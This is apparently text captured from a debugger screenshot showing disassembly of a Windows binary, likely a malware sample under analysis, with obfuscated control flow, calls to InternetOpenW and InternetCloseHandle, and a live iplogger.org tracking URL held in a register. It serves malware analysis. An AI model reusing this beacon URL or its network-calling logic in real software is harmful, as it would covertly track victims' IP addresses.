 CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
EIP 0096285F 6A 00 push 0
00962861 FF15 C0719700 call dword ptr ds:[<&InternetOpenW>]
00962867 8945 C8 mov dword ptr ss:[ebp-38],eax
0096286A B8 A93B4D64 mov eax,644D3BA9
0096286F B9 50CC669F mov ecx,9F66CC50
00962874 837D C8 00 cmp dword ptr ss:[ebp-38],0
00962878 8B55 C4 mov edx,dword ptr ss:[ebp-3C]
0096287B 0F45C1 cmovne eax,ecx
0096287E 8955 E0 mov dword ptr ss:[ebp-20],edx
00962881 3D 95C7D009 cmp eax,9D0C795
00962886 ^ 0F8E 7FFBFFFF jle 30c9a1460615254a4ef791ffeeba53f4a31
0096288C ^ E9 9FFDFFFF jmp 30c9a1460615254a4ef791ffeeba53f4a31
00962891 FF75 E8 push dword ptr ss:[ebp-18]
00962894 FF15 C8719700 call dword ptr ds:[<&InternetCloseHandl
0096289A B8 4F527DC6 mov eax,C67D524F
0096289F 3D 95C7D009 cmp eax,9D0C795
009628A4 ^ 0F8E 61FBFFFF jle 30c9a1460615254a4ef791ffeeba53f4a31
009628AA ^ E9 81FDFFFF jmp 30c9a1460615254a4ef791ffeeba53f4a31
Breakpoint Not Set 8B45 C0 mov eax,dword ptr ss:[ebp-40] [ebp-40]:"‹à]Ã\x08"
83C4 6C add esp,6C
009628B5 5E pop esi esi:L"https://iplogger.org/1wa8E7"
009628B6 5F pop edi
009628B7 5B pop ebx
009628B8 5D pop ebp
009628B9 C3 ret
009628BA 66:0F1F4400 00 nop word ptr ds:[eax+eax],ax
009628C0 55 push ebp
009628C1 89E5 mov ebp,esp
009628C3 53 push ebx
009628C4 57 push edi
009628C5 56 push esi esi:L"https://iplogger.org/1wa8E7"
009628C6 81EC D0000000 sub esp,D0
009628CC 8B75 0C mov esi,dword ptr ss:[ebp+C]
009628CF 8D85 24FFFFFF lea eax,dword ptr ss:[ebp-DC] [ebp-DC]:"_^‹à]Ã\f"
009628D5 6A 3C push 3C
009628D7 50 push eax
009628D8 E8 63720000 call 30c9a1460615254a4ef791ffeeba53f4a3
009628DD 83C4 08 add esp,8
009628E0 8D46 04 lea eax,dword ptr ds:[esi+4] esi+4:L"tps://iplogger.org/1wa8E7"
009628E3 8DBD 38FFFFFF lea edi,dword ptr ss:[ebp-C8] [ebp-C8]:L"/1wa8E7"
009628E9 8D9D 54FFFFFF lea ebx,dword ptr ss:[ebp-AC]
009628EF 894D E8 mov dword ptr ss:[ebp-18],ecx
009628F2 C785 24FFFFFF 3C0000 mov dword ptr ss:[ebp-DC],3C [ebp-DC]:"_^‹à]Ã\f", 3C:'<'
009628FC 894D E0 mov dword ptr ss:[ebp-20],ecx